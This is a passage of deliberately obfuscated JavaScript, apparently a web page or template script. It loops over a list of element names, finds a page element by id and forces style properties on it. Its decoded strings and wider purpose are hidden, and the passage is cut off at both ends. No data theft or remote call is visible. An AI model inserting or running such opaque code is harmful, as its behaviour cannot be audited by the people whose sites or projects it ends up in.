0x52f063(0x15d,0x139,0xe5,0x11c,0x1c3)+_0x5e23cf(0x8e,0x382,0x24c,0x6a,0x1b5)+_0x2dfa8e(0x183,-0x14,0x19,-0x155,0x67)+_0x2e049c(0x2c1,0x38f,0x4bd,0x3e9,0x2ed)+_0x5e23cf(-0x32,0x153,-0x136,0x8a,0xee)+_0x2dfa8e(-0x3a,-0x18d,0x8b,0x39,-0x13c)+_0x2e049c(0x1d1,0x2d2,0x3d5,0x167,0x4f3)+_0x52f063(0x3a2,0x335,0x401,0x39d,0x3c7)+_0x2dfa8e(0x191,-0x255,-0x3c,0xd6,-0x26f)+_0x443ddd(0x22a,0x293,0x1ee,0xd4,0x405)+_0x2dfa8e(0x3f4,0x47f,0x254,0x375,0x2ac)+_0x52f063(-0x102,-0xb4,-0x3c,0x96,0x1a9)+_0x443ddd(-0x248,-0x15a,-0xc1,0xe8,-0x25c)+_0x443ddd(0x4c6,0x28f,0x2b5,0x187,0x418)+_0x5e23cf(0x357,0x1ce,0x594,0x33d,0x3bd)+_0x443ddd(0x5b3,0x5f4,0x3c2,0x561,0x29e)+_0x2e049c(0x3ef,0x463,0x677,0x50c,0x612)+_0x5e23cf(0xef,0x255,0x95,-0x8,0x208)+_0x2dfa8e(-0x263,0x15,-0x27,0x60,0x20)+_0x5e23cf(0xec,0x277,0x1d3,0x524,0x2e8)+_0x52f063(0x4c7,0x307,0x254,0x39d,0x153)+_0x2dfa8e(0x12d,0x1e1,-0x3c,0x1c8,0x45)+_0x443ddd(-0x27,0x275,0x1ae,0x18b,0x2a7)+_0x52f063(-0x127,0x16f,0x45,0xae,0x28)+_0x52f063(-0x16f,0x205,0xd8,0x96,0x252)+_0x52f063(0x404,0x505,0x22a,0x2e6,0x110)+_0x2dfa8e(-0x12e,0x158,0xcb,0x20,0x25c)+_0x52f063(0x1be,-0x3c,0x2da,0xee,-0xb9)+_0x5e23cf(0x4c0,0x27d,0x58e,0x18e,0x3a4)+_0x2e049c(0x2a9,0x38f,0x4ab,0x3a2,0x482)+_0x5e23cf(0x28a,0x2f5,0x25e,0x377,0x204)+_0x2dfa8e(-0x199,-0xbd,0x8b,0x26,-0xb1)+_0x2e049c(-0x1df,0x25,0x102,-0x1d3,0x86)+_0x2e049c(0x1e6,0x41b,0x28a,0x377,0x33d)+_0x443ddd(-0x46,-0x124,0xec,0x24e,0x2a)+_0x2dfa8e(-0xc5,-0x2cf,-0x120,-0x23,-0x2a6)+_0x2e049c(0x5b4,0x40b,0x2f4,0x40a,0x274)+_0x52f063(0x21a,-0xdb,-0x56,0x13c,0x1dc)+_0x52f063(-0x11d,0x5e,-0x1a7,0x20,-0xe9)+_0x2e049c(0x1ab,0x147,-0x3c,0xfb,0x35e)+_0x2e049c(0x3cb,0x39a,0x1a4,0x440,0x394)+_0x5e23cf(0x1c8,0x3ae,0x608,0x47d,0x3db)+_0x2dfa8e(-0x4,0x2e9,0xdd,0x21c,-0x117)+_0x443ddd(0x20f,0x37e,0x2a8,0x182,0x26e)+_0x443ddd(0x288,0x1da,0x13d,0x18,-0x46)+_0x2e049c(-0xad,0x10f,0x366,-0x82,0xb5)+_0x5e23cf(0x43d,0x19e,0x455,0x3c6,0x35b)+_0x2e049c(0x1fe,0x3a7,0x4a5,0x263,0x5a2)+_0x2e049c(0x104,0x21a,0xd9,0x257,0x309)+_0x52f063(0x1d3,0x3ef,0x202,0x2fa,0x2b9)+_0x2e049c(0x2dd,0x1f2,-0x2b,0x1f2,0x104)+_0x52f063(-0xfd,-0x6,0x1d4,0x108,0x2d7)+_0x52f063(0x236,0x152,0x243,0x96,-0x15e)+_0x52f063(0x2c8,0x379,0x4e0,0x2e9,0x50b)+_0x2e049c(0x3ff,0x3c5,0x3bb,0x1e4,0x2ca)+_0x2e049c(0x363,0x24e,0x3f0,0xfe,0x9e)+_0x2e049c(0x168,0x109,0x8e,-0x3f,-0xf3)+_0x2dfa8e(0xad,0x25,0xcb,-0x13c,0x17f)+_0x2e049c(0x49d,0x3cf,0x300,0x258,0x183)+_0x2e049c(0x2e2,0x41b,0x321,0x383,0x63f)+_0x52f063(0xc,0x43,-0x12b,0xcb,-0x51)+_0x2dfa8e(-0x2cc,-0x23a,-0x9e,0x8f,0x12a)+_0x52f063(0x3cc,0x68,0x1c5,0x25d,0x162)+_0x2e049c(0x362,0x1ed,0x23e,0x114,0x3f3)+_0x443ddd(0xe7,0x80,0x1a,-0xa6,0x149)+_0x5e23cf(0x33d,0x277,0x34,0x34e,0x1e3)+_0x52f063(-0x74,0x32f,0x156,0xee,0x134)+_0x52f063(-0x170,0x8b,0x173,0xbc,0x11e)+_0x2dfa8e(0x33a,0x3de,0x187,0x43,0x342)+_0x2e049c(0x263,0xd8,0xe6,0xd1,-0xcc)+_0x443ddd(-0xf0,0x144,0xfd,0x2df,0x310)+_0x2e049c(0x3e0,0x2d2,0x1ee,0x481,0x18c))+(_0x52f063(0x521,0x55e,0x491,0x39d,0x181)+_0x2e049c(0x276,0xc6,0x9,0xb8,0x154)+_0x2dfa8e(0x420,0xb1,0x265,0x2bc,0x2a5)+_0x443ddd(0x32,0x9,0x23e,0x396,0x109)+_0x2dfa8e(0x1f0,0x238,0x45,-0x1f0,0xfd)+_0x2dfa8e(-0x19e,-0x1c,-0xe5,0xdc,-0x2e1)+_0x2dfa8e(0x349,-0x5c,0x160,0x90,0x14f)+_0x5e23cf(-0xd7,0xce,0x35,-0x20f,-0xc)+_0x443ddd(0x3f4,0xd0,0x256,0x22a,0xd8)+_0x2e049c(0x3a5,0x393,0x59a,0x501,0x249)+_0x2dfa8e(-0xca,-0x118,-0x55,0x1,0x66)+_0x443ddd(0x360,0x1b7,0x199,0x294,0x12d)+_0x2e049c(0x81,0x48,0x20d,0x28d,-0x115)+_0x2e049c(0x149,0x1e7,0x15c,0x38,0x2b)+_0x2dfa8e(0x148,0x193,-0x98,-0x14d,-0x80)+_0x5e23cf(0x1eb,0x2fb,0xe4,0x344,0x135)+_0x5e23cf(0x429,0x39b,0x1d1,0x4a1,0x30b)+_0x443ddd(0x161,0x388,0x28f,0x352,0xf7)+_0x443ddd(0x224,0x18f,0x54,0x141,-0x1c)+_0x2e049c(0x451,0x291,0x445,0x377,0xdf)+_0x2dfa8e(0x39b,0x3d3,0x287,0xb5,0x83)+_0x2e049c(0x417,0x1ca,0x245,0x20c,0x2ed)+_0x5e23cf(0x53a,0x68c,0x4e8,0x677,0x476)+_0x2dfa8e(0x2cd,0x1d9,0x290,0x3a5,0x3e4)+_0x52f063(0x296,0x1ea,0x1f2,0x16a,0x1fa)+_0x443ddd(0x16,0x3d,0x137,-0xd0,0x327)+_0x2e049c(-0xfb,0x10b,-0x65,0x1e,0x24)+_0x52f063(0x278,0x2ea,0x1f4,0x1ed,0x21)+_0x52f063(0x41f,0x78,0x121,0x24b,0x19b)+_0x2e049c(-0xe4,0x13e,0x13b,0x81,-0xb8)+_0x52f063(0x277,0x66,-0x3a,0x1bd,0x35e)+_0x52f063(0x169,-0x260,-0x3,-0xec,-0x20a)+_0x443ddd(0x42c,0x1bc,0x363,0x397,0x2f0)+_0x443ddd(0x388,0x1d,0x22a,0x261,0x169)+_0x2dfa8e(0x1df,0x301,0xfb,0x28f,0x1fe)+_0x2e049c(0x318,0x331,0x35c,0x401,0x340)+_0x2dfa8e(0x6,0x27c,0x15d,0x66,-0xf9)+_0x443ddd(0xdf,-0x20f,0x29,-0x83,0x87)+_0x52f063(-0x1a4,0x13c,-0xb3,-0x1a,-0x1ec)+_0x2e049c(0x87,0x213,0x466,0x291,0x19a)+_0x443ddd(0x2f5,0x370,0x173,0xf1,0x2cd)+_0x52f063(0x4bc,0x348,0x1a0,0x373,0x396)+_0x5e23cf(0x2f1,0x44c,0x9d,-0x25,0x224)+_0x52f063(0x32b,0x2c,0x1a1,0x20f,0xba)+_0x2e049c(-0x197,0x84,-0x23,-0x2e,0xee)+_0x5e23cf(0x2df,0x77,0x2c9,0xb4,0x265)+_0x443ddd(0x1be,0x1ff,0x3ba,0x203,0x4ef)+_0x443ddd(-0x215,-0xd1,-0xb7,-0x84,0x10f)+_0x2dfa8e(0x377,0x27,0x1fd,0x23b,0x128)+_0x5e23cf(0x3cf,0x4f1,0x5fa,0x243,0x3fd)+_0x5e23cf(-0x6e,-0x12c,-0x63,0x6f,0x105)+_0x5e23cf(0x2a4,0x236,0x119,0x440,0x24b)+_0x52f063(-0x88,-0x119,0x1b9,0x53,-0x8)+_0x5e23cf(-0x204,-0x178,0x210,-0x1c9,0x4e)+_0x52f063(-0x212,0x15d,-0x32,0x3f,-0x12b)+_0x52f063(0x62,0x13a,0x2f8,0x149,0x145)+_0x443ddd(-0x255,-0x1ee,-0xb2,-0x7e,0x20)+_0x443ddd(0x2f2,0x406,0x256,0x1a6,0x351)+_0x2dfa8e(0x71,0x295,0x291,0x1ec,0x4e7)+_0x2dfa8e(0xaf,-0x1e2,-0x55,-0x174,-0x20c)+_0x5e23cf(0x20c,0x90,0x44e,0x3ae,0x23f)+_0x52f063(-0xd2,-0x229,0x162,-0x69,0x18)+_0x52f063(0x286,0x1fd,0x207,0x136,0x57)+_0x52f063(0x1e4,0x27,0x80,-0x3a,0x1f8)+_0x2e049c(0x2ac,0x181,0x148,0x34c,0x3cc)+_0x2e049c(0x12f,0x313,0x119,0x319,0x4b9)+_0x5e23cf(-0x217,0x12c,0x228,-0x186,0x42)+_0x443ddd(0x209,0x9,0x0,0xaa,0x1e5)+_0x2dfa8e(0x48,0x1f2,0x7d,0x14f,-0x45)+_0x2e049c(0x2ee,0x1ab,0x162,-0x9b,0x392)+_0x5e23cf(0x511,0x55a,0x2cf,0x1ab,0x39d)),_0x3bb3a4[_0x52f063(-0xf7,-0x8d,0xbb,0x140,0x5e)]=_0x2e049c(0x1a8,0x2f0,0x2e4,0x38d,0x514)+_0x52f063(0x15d,0x1d5,0x9b,0x222,0x26c)+_0x2e049c(0x30a,0x459,0x44a,0x69b,0x42b)+_0x2e049c(0x14b,0x15b,-0x55,0x173,0x124)+_0x2dfa8e(0x4ad,0x49c,0x2e3,0x20d,0x38e)+_0x443ddd(0x3d3,0x48c,0x2c5,0x8f,0x265)+_0x5e23cf(-0xdd,0x224,0x1aa,0x217,0x15a)+_0x2e049c(-0xf7,0x2e,0x213,0x94,0xac)+_0x443ddd(0x1e5,0x122,0x1f0,0xb0,0x15e)+_0x5e23cf(0x29d,0x302,0x379,0x251,0x1e5)+_0x443ddd(0x396,0x79,0x221,0x151,0xa3)+_0x2e049c(0x22c,0x23a,0x332,0x1dc,0x10c)+_0x443ddd(-0x11b,0xbe,-0xcd,0x174,-0x2db)+_0x2e049c(0x5be,0x442,0x317,0x1ff,0x2e2)+_0x2e049c(0x15a,-0x35,-0x1ed,-0x232,0x20f),_0x3bb3a4[_0x2dfa8e(0x19a,0x403,0x244,0xa0,0x333)]=_0x2e049c(0x326,0x3a3,0x432,0x2be,0x2df)+_0x2e049c(0x2ba,0x2c6,0xd4,0x2aa,0x191)+_0x5e23cf(0x312,0x41c,0x367,0x1d6,0x1cb)+_0x443ddd(0x246,0x3ab,0x157,0x198,-0x10)+_0x5e23cf(0x3ae,0x37f,0x192,0x267,0x306)+_0x2e049c(-0x84,0x1c0,0x2f9,0x119,0x24d)+_0x2e049c(0x278,0x155,0xab,0x21c,0x238)+_0x2e049c(0xff,0x222,0x61,0x459,0x3a1)+_0x2dfa8e(-0x2d2,-0xd8,-0x137,-0x358,-0x86),_0x3bb3a4[_0x2e049c(0x325,0x395,0x394,0x574,0x55e)]=_0x2dfa8e(0x15c,0x4f4,0x2a1,0xb8,0x32b)+_0x52f063(0x248,0x67,0x17b,0x215,0x230)+_0x52f063(-0x49,0x1bf,0x6,0x104,0x94)+_0x2e049c(0x2f2,0x1e7,0x14b,0x7a,0x21c)+_0x52f063(-0x195,0x1f8,0x231,0x7f,0xd5)+_0x443ddd(-0x125,-0x1a,0x4c,-0x49,0x258)+_0x443ddd(0x3,-0x40,-0x65,-0x66,-0x2af)+_0x2dfa8e(-0x110,-0x112,0x8f,0x30,0x131)+_0x2dfa8e(0x241,0x27a,0x26d,0x409,0xc3)+_0x2dfa8e(-0xa0,-0xb7,0x4d,-0x17c,0x75)+_0x5e23cf(0x29b,0xbb,0x27d,0x3f7,0x211)+_0x52f063(-0x2da,-0x1e6,-0x2c8,-0xc4,-0x24c)+_0x443ddd(-0x10a,-0x1d0,-0x4f,-0x1c4,0x1f1)+_0x2e049c(0x1f5,0x30d,0x1ef,0x4b0,0x266)+_0x2dfa8e(-0x14,0xfb,-0x46,0x57,0x1bf)+_0x2e049c(0x1b0,0x29f,0x33b,0x10e,0x11a)+_0x2dfa8e(0x134,0x262,0x53,-0x205,0x88)+_0x2dfa8e(-0xa6,-0x8c,0x137,-0x6a,-0x23)+_0x52f063(-0x31a,-0x336,0x109,-0xeb,-0x2f4)+_0x2e049c(0x4a2,0x2b7,0x433,0x90,0x2d3)+_0x52f063(0x3a1,0x12e,0x378,0x249,0x1a9)+_0x52f063(0x302,0x26b,0x1f3,0x351,0x134)+_0x443ddd(0x3a9,0x381,0x341,0x298,0x1be)+_0x443ddd(0x1c5,0x20e,0x232,-0x19,0x453),_0x3bb3a4[_0x52f063(-0x65,0x80,-0x9b,-0x8f,-0x1c5)]=_0x443ddd(-0x2aa,0xad,-0x53,-0x11d,-0xa5)+_0x443ddd(-0x2bc,0x1f,-0xb4,0x10b,0x2a)+_0x443ddd(0x2ec,0x4b,0x1ad,0x159,-0x6d)+_0x2e049c(0x1b5,0x399,0x1c0,0x339,0x559)+_0x443ddd(0x27,0x37f,0x144,0x23e,0x1dc)+_0x52f063(0x22b,-0x23,-0x67,0xba,0x27c)+_0x2e049c(0x46a,0x3fc,0x4ac,0x1c0,0x1ef)+_0x52f063(-0x293,-0x1e6,-0x13b,-0x43,0xce)+_0x2dfa8e(0x13c,-0x76,-0xab,-0x2e2,-0x143)+_0x2e049c(0x28,0x75,0x12d,-0xd7,0x8e)+_0x443ddd(-0xf3,0xa,0x156,-0x89,0x3e)+_0x443ddd(0x269,0x565,0x3ad,0x271,0x4b7)+_0x5e23cf(0x461,0x351,0xfb,0x2ac,0x337)+_0x443ddd(0x19a,-0x39,0x219,0x26,0x451)+_0x2e049c(0xa1,0x1c5,0x2a6,0x307,0xc4)+_0x5e23cf(0x3a2,0x5e3,0x1a1,0x28b,0x390)+_0x443ddd(0x17c,0x37,0x130,0x1af,0x2c)+_0x2e049c(0x2b6,0x155,0xd4,0x194,0x214)+_0x2dfa8e(0x3de,0x4db,0x34e,0x36e,0x3c5)+'}#',_0x3bb3a4[_0x2dfa8e(-0x16b,0x1e,0x10,-0x141,-0xea)]=_0x2e049c(0x35f,0x376,0x2bc,0x2b0,0x59d)+_0x52f063(0x29e,0x1cb,-0xca,0x6d,0x23a)+_0x52f063(0x1d9,0x1a,0x13,0x75,0x286)+_0x2dfa8e(-0x17a,0x134,-0xde,-0x11c,-0x14)+'#',_0x3bb3a4[_0x2dfa8e(-0x15e,0x11f,0x85,-0x15e,0xe0)]=_0x2e049c(0x41f,0x377,0x175,0x406,0x1fa)+_0x2dfa8e(0x139,-0x5c,0x19e,-0x87,0x38),_0x3bb3a4[_0x5e23cf(-0x1c1,0x0,0xc9,0x9b,0x91)]=_0x2dfa8e(-0x26d,0x146,-0x93,-0x2c,-0x2a7)+_0x443ddd(0x267,0x3b2,0x314,0x475,0xf2)+_0x5e23cf(0x5cc,0x268,0x339,0x435,0x384)+_0x443ddd(0x201,0x2bd,0x34b,0x24a,0x2dc)+_0x2dfa8e(0x210,0x363,0x1c8,0x63,0x21a)+_0x2dfa8e(0x258,0x130,0x352,0x1b9,0x1af)+_0x2dfa8e(0x1a,-0x32,0x58,-0xc8,0x14e)+_0x2dfa8e(0x1d1,0x11e,0x2ce,0x143,0xa1)+_0x5e23cf(0x18d,0xf3,-0xe9,-0x88,-0x17)+_0x5e23cf(0x1be,0x341,0x46,0x3c8,0x1df)+_0x2dfa8e(0xb2,-0xa1,-0x74,0x1ae,-0x25e)+_0x2dfa8e(0x24,0x35b,0x1f4,0x217,0x430)+_0x443ddd(-0x6e,-0x2d9,-0xd2,-0x313,-0x2ff)+_0x5e23cf(0x53a,0x29a,0x3e9,0x59e,0x42f)+_0x2dfa8e(0x285,0x10,0x1ae,0xbb,-0x87)+_0x2e049c(0xff,0x14f,0x9e,0x41,0x65)+_0x2e049c(0x476,0x425,0x4d9,0x2e7,0x32f)+_0x2dfa8e(0x165,-0x44,0x106,0x276,0x151)+_0x52f063(-0x15b,-0x3b,0x7,-0x9,0x10d)+_0x52f063(-0xa2,0x31,0x1e1,0x18f,-0x86)+_0x5e23cf(0x2ec,0x3c9,0x406,0x375,0x1f6)+_0x52f063(0xda,-0x52,-0x103,-0xdf,-0x2f7)+_0x2dfa8e(0x21b,-0x108,-0x2,0x18,-0x15)+_0x52f063(-0x75,-0x11b,0x97,0xfc,0x32c)+_0x2e049c(0x431,0x3f2,0x1c1,0x4e9,0x3bd)+_0x443ddd(0xc6,-0x17d,0x27,0x1bf,0xdc)+_0x2dfa8e(-0x128,-0x128,-0x123,0x2b,0x3e)+_0x52f063(0x38f,0x5f,0x51,0x251,0x3eb)+_0x2e049c(-0xa2,-0x48,0xa2,-0x21b,0x14c)+_0x443ddd(0x434,-0x37,0x213,0x2a,0x19)+_0x443ddd(0x53e,0x23d,0x39a,0x561,0x5b2)+_0x5e23cf(-0x110,-0x13f,-0x12e,-0xd1,0xbe)+_0x2e049c(0x40c,0x440,0x54e,0x2c2,0x650)+_0x443ddd(0x379,0x35e,0x21f,0x2b4,-0x3a)+_0x52f063(-0xa8,-0x21b,-0x243,-0xc1,-0x1ef)+_0x5e23cf(0x27,0x23f,0x148,0xd2,0x133)+_0x2dfa8e(0xba,-0x1e1,0x1e,0x5e,-0xbf)+_0x52f063(-0x16f,-0x263,-0x1f1,-0x2f,0x18b)+_0x2dfa8e(-0x296,-0x5e,-0x137,-0x23a,0xcf),_0x3bb3a4[_0x2dfa8e(0x330,0x3b7,0x1a0,0x2f7,0x135)]=_0x2e049c(0x31a,0x412,0x560,0x28c,0x30b)+_0x52f063(0x7c,-0x50,-0x14,-0xd9,0x154)+_0x2e049c(0x34f,0x122,0x26f,0x319,0x327)+_0x2dfa8e(-0x11,-0xfb,-0xf7,0x12,0x24)+_0x443ddd(0x1c9,0xe5,0xde,0x26a,0x329)+_0x5e23cf(0x10b,0x3aa,0x49e,0x381,0x2d1)+_0x443ddd(0x30d,0x109,0x181,-0x24,0x73)+_0x5e23cf(0x2ee,0x44b,0x148,0x160,0x23e)+_0x2dfa8e(-0x101,0x2bc,0xc9,0x139,-0xfa)+_0x5e23cf(0x303,0x13f,0x16d,0x367,0x2f5)+_0x2e049c(0x1df,0x25f,0x188,0xe2,0x318)+_0x5e23cf(0x212,0x2d5,0x4e8,0x249,0x2d7)+_0x2dfa8e(0x18d,-0x4b,0x16c,0x2f1,-0x9e)+_0x443ddd(0xdc,-0x185,0x4d,0x19d,0x1e2)+_0x2e049c(0x36e,0x204,0xc4,0x26e,0x7a)+_0x5e23cf(0x4c3,0x9a,0x3f7,0x3f9,0x2a2)+_0x52f063(-0x9,0x390,0x2b7,0x1b0,0x355)+'#';function _0x2dfa8e(_0x7e18b8,_0xa67f47,_0x3c9f41,_0x1d5f1c,_0x55439e){return _0xefe1fe(_0x7e18b8-0x119,_0x3c9f41- -0x64c,_0x3c9f41-0x104,_0xa67f47,_0x55439e-0x1a1);}_0x3bb3a4[_0x52f063(0x460,0x43b,0x361,0x2d3,0x36a)]=_0x2dfa8e(-0xdd,-0xb2,0xba,-0x188,0x102)+_0x5e23cf(0xf6,0x190,0xea,0x271,0xd1)+_0x2e049c(0x553,0x3ef,0x603,0x34c,0x29f)+_0x2e049c(0x5f,0xfd,0xbe,-0xd1,0x33b)+_0x52f063(-0x241,-0x66,-0xa0,-0x2b,-0x112)+_0x52f063(0x404,0x2e8,0x2b3,0x2b5,0x49e)+_0x2e049c(0x463,0x2dd,0x4aa,0x201,0x4e4)+_0x2e049c(0xfc,0x267,0x1bb,0x37a,0x2de)+_0x443ddd(0x1e1,-0x125,0xac,0x55,-0xd9)+_0x443ddd(0x1b4,0x92,0x25f,0xbd,0x120)+'}#',_0x3bb3a4[_0x443ddd(0x215,0x149,0x6f,-0x7d,0x23e)]=_0x5e23cf(0x48f,0x349,0x3a2,0x2fe,0x351)+_0x5e23cf(0x237,0x9a,0x7d,0x8d,0xc7)+_0x2dfa8e(0x126,0x21d,0x28f,0x4ad,0x154)+_0x2e049c(0x56,0x270,0x37f,0x106,0x10f)+_0x52f063(0x262,0x560,0x1ab,0x358,0x155)+_0x2dfa8e(-0x290,-0x22,-0x118,0x38,-0x257)+_0x2dfa8e(0xb2,0x46,-0x9b,-0x9b,-0x250)+_0x2e049c(0x1aa,0x134,-0x109,0x243,0x211)+_0x5e23cf(-0x220,0x9b,-0x85,0xc7,0x18)+_0x443ddd(-0x3c,0x10a,-0xb6,0xb7,0xc5)+_0x5e23cf(0x21d,0x4a4,0x57c,0x2fa,0x427)+_0x2e049c(0x217,0x3e4,0x42f,0x602,0x5f3)+_0x443ddd(0x31e,0xd,0x1a6,0x2cd,0x24a)+_0x2dfa8e(-0x15,0xe,-0x110,-0x10b,-0x42)+_0x52f063(-0xa6,0x202,0x22a,0x177,0x24f)+_0x443ddd(0x38d,0x220,0x2b0,0x94,0x63)+_0x5e23cf(0x341,0x428,0x364,0x340,0x2b7)+_0x2e049c(0x535,0x35e,0x285,0x140,0x21e)+_0x52f063(0x1d3,0x46e,0x44c,0x2c4,0x2ce)+_0x2dfa8e(0xfe,0x28a,0x25a,0x135,0x33d)+_0x52f063(0x173,0x337,0x230,0x32e,0x4c1)+_0x443ddd(0x1fb,0x35b,0x1e8,0x385,0x22a)+_0x443ddd(0x448,0x5ad,0x366,0x560,0x45d)+_0x5e23cf(0x279,-0x6,0x268,0x453,0x1fd)+_0x52f063(0x110,0x1d8,0x1c4,-0x3a,-0xf7)+_0x443ddd(0x510,0x21d,0x2d6,0x43e,0xdc)+_0x5e23cf(0x19,0x196,0x242,-0x163,0x39)+_0x2dfa8e(0x51d,0xf1,0x2fe,0x45d,0x4ee)+'#',_0x3bb3a4[_0x443ddd(-0x20,0x37,-0x8a,0x11c,-0x298)]=_0x443ddd(-0x97,0x3d,0x108,0x6c,0x24b)+_0x443ddd(0x40,0x4c7,0x283,0x467,0xe2)+_0x5e23cf(0x1ae,0x9e,0xe9,-0xa,0x35)+_0x52f063(0xcd,0x4b2,0x1bc,0x301,0x3fe)+_0x443ddd(0x4b5,0x43e,0x262,0x36c,0x420)+_0x2dfa8e(0x351,0x420,0x26d,0x371,0x209)+_0x443ddd(-0x116,0xab,0xbf,0x33,0x2ad)+_0x2dfa8e(0x290,0x284,0xf9,0xd4,-0x5f)+_0x52f063(0x66,-0x30a,-0x23f,-0xb3,-0x225),_0x3bb3a4[_0x5e23cf(0x230,0x3f,0x22f,0x57,0x1c7)]=_0x2dfa8e(0xc1,0x378,0x195,0x229,0x2f0)+_0x52f063(-0x82,0x180,-0x40,-0x10,0x242)+_0x2e049c(0x38c,0x18c,0x21a,0x304,0x1d1)+_0x52f063(0x154,0x403,0x44f,0x38a,0x45f)+_0x443ddd(0xcf,0x372,0x270,0xcb,0x2da)+_0x52f063(0x3e,0xa4,0x2e9,0x156,0x1aa)+_0x443ddd(0x1da,0x265,0x96,0x189,-0x73)+_0x52f063(0xf8,0x22,0x2e2,0x139,0x262)+_0x443ddd(0x2b0,0x60,0x247,0x489,0x1e1)+_0x2dfa8e(0x14c,-0x1b8,-0x1f,0x219,-0x3c)+_0x2dfa8e(0x2cf,0xe6,0x23d,0x55,0x335)+_0x443ddd(0x82,0x239,0x1aa,0x257,0x2e0)+_0x2e049c(0x415,0x3f0,0x51d,0x597,0x1da)+_0x52f063(0x214,0x4ac,0x14a,0x394,0x350)+_0x2dfa8e(-0x23d,0x55,-0xb7,0x141,0xdb)+_0x443ddd(0x293,0x2da,0x10e,0x1f7,0x98)+_0x443ddd(0x410,0x10f,0x31d,0x2ca,0x570)+_0x443ddd(0x136,0x8a,0x68,0x1d7,-0xff)+_0x443ddd(0x496,0x459,0x28a,0x34a,0x1ee)+_0x443ddd(0x13e,0x2c5,0x2f9,0x18e,0x23b)+_0x2dfa8e(-0x15f,0x1e1,0x54,0x250,-0x1cd)+_0x2dfa8e(-0x1c5,0x49,-0x10a,-0xbb,-0x33c)+_0x2e049c(-0x181,0x1a,0x1a,-0x7e,0x107)+_0x2e049c(0x287,0xc0,-0x2b,-0xae,0x19d)+_0x52f063(0x3f9,0x304,0x2ab,0x223,0x110)+_0x2dfa8e(0x3fa,0x463,0x250,0x56,0xf1)+_0x52f063(0x439,0xfd,0x273,0x2e1,0x2bb)+_0x2e049c(-0xc9,0xf6,0x22a,0x1d9,0xbe)+_0x443ddd(-0x1c6,0x16a,-0x1,0x94,0x115)+_0x443ddd(0x3c,0x1e8,0x15b,0x17b,0x1bf)+_0x2e049c(-0x1f2,-0x2c,-0xc6,0x1e9,-0x247)+_0x2e049c(0xf3,0x169,0x1b3,0x2fb,-0xb)+'>',_0x3bb3a4[_0x5e23cf(-0x129,-0xa0,0x1ea,0x112,0x34)]=_0x2e049c(0x59a,0x364,0x51c,0x44b,0x458),_0x3bb3a4[_0x2e049c(0x279,0x1d3,-0x62,0x296,0x13b)]=_0x443ddd(0x485,0x40b,0x347,0x1af,0x198)+_0x52f063(-0x68,-0x27,0xad,-0x13,0x1c6),_0x3bb3a4[_0x52f063(0x363,0xe1,0xe3,0x313,0x1e0)]=_0x5e23cf(0x376,0x410,0xdd,0x18,0x1fd)+_0x2dfa8e(-0x18b,-0x81,0x77,0x82,-0x117)+'th',_0x3bb3a4[_0x443ddd(0x4eb,0xac,0x297,0x172,0x1f9)]=_0x5e23cf(0x31d,0x1cb,0xb8,0xc7,0x1fd)+_0x443ddd(0x53,0x2f,-0x26,-0x11b,0x30)+'r',_0x3bb3a4[_0x2dfa8e(-0x98,-0x295,-0xb3,-0x91,-0x85)]=_0x5e23cf(0x230,0x51,0xf4,0x418,0x1fd)+_0x443ddd(-0x9,0x352,0x109,0x28f,0x196)+_0x443ddd(0x11a,0x18,0x1c0,-0x95,0x191)+_0x2e049c(0x75,0x13f,0x284,-0xbc,0x31e),_0x3bb3a4[_0x52f063(0x15c,0x45d,0x4d0,0x322,0x37c)]=_0x2dfa8e(0xcb,0xd,0xe5,0xaf,0x2b8)+_0x2e049c(0x32,0x269,0x2f7,0x2a8,0xc7)+_0x52f063(-0x1e2,-0x1c1,-0x13,-0x17,0x58),_0x3bb3a4[_0x443ddd(0x41a,0x3c2,0x279,0x271,0xc2)]=_0x2e049c(-0x17,0x1e7,0x35e,0x29a,0x27)+_0x52f063(-0x279,-0x103,0x167,-0x3a,-0x263);var _0x5c438f=_0x3bb3a4;for(var _0x48d796=-0x16a6+-0x1387*-0x1+-0x1*-0x31f;_0x5c438f[_0x5e23cf(0x347,0x13b,0x2c4,-0x113,0x112)](_0x48d796,fiza[_0x443ddd(0x19,0x16f,0x5d,-0xfe,0x69)+'h']);_0x48d796++){var _0x1d4dec=fiza[_0x48d796];if(document[_0x443ddd(0x106,0xc,0x18d,-0x4f,0x184)+_0x5e23cf(0x36,-0x1a1,-0x16d,0xb3,0x26)+_0x52f063(-0x289,-0x1a3,0xa0,-0x73,-0x295)](_0x1d4dec)||document[_0x443ddd(-0x5f,0x350,0x18d,0x24d,0x35b)+_0x5e23cf(0x21a,0x67,0x23e,0x60,0x26)+_0x2dfa8e(-0x21f,-0xfd,-0x78,-0x1b9,-0x191)+_0x2e049c(0x263,0x421,0x294,0x454,0x3dd)+'me'](_0x1d4dec)[-0x4*-0x37f+0x2*0xb2f+-0x245a]){var _0x421516=document[_0x443ddd(-0x57,0x354,0x18d,0x1f8,-0x9b)+_0x5e23cf(0x8a,0x22,0xfd,-0x48,0x26)+_0x443ddd(0x162,-0x1f,-0x52,-0x4f,-0x19)](_0x1d4dec)[_0x2dfa8e(0x415,0x3b6,0x24d,0x22e,0x308)+_0x52f063(0x2dc,0x2e9,0x212,0xf2,0x147)];for(var _0x48d796=-0x262e+-0x58*-0x38+-0x12ee*-0x1;_0x5c438f[_0x52f063(0x1f2,0x2b0,0x12d,0x80,0x292)](_0x48d796,_0x421516[_0x2dfa8e(0x6c,-0x18b,-0x15,0x70,-0x262)+'h']);_0x48d796++){if(_0x5c438f[_0x2dfa8e(0x414,0x154,0x20e,0x3a2,0x74)](_0x421516[_0x48d796]['id'],f_id_daww)){if(_0x421516[_0x48d796][_0x2e049c(0x29d,0x42b,0x61b,0x4cb,0x588)])_0x421516[_0x48d796][_0x52f063(0x2e9,0x281,0x2bb,0x37a,0x23d)][_0x52f063(-0x13e,-0x26a,-0x3c,-0x41,0xc1)+_0x2dfa8e(0xec,-0x17a,0x41,-0x143,-0x181)+'y'](_0x5c438f[_0x2e049c(0x3cf,0x2f7,0xe4,0x36f,0xa0)],_0x5c438f[_0x5e23cf(0x257,0x2ab,-0x24,0x1fb,0x16e)],_0x5c438f[_0x2e049c(0x21a,0xf4,-0x7d,0x9a,0x10e)]);}}if(!document[_0x2e049c(0x23,0x21d,0x1a3,0x39d,0x3e6)+_0x5e23cf(-0x1b5,0x19c,-0x222,-0x116,0x26)+_0x2dfa8e(-0x1e8,0x30,-0xc4,0x13f,-0x16e)](f_id_daww)){var 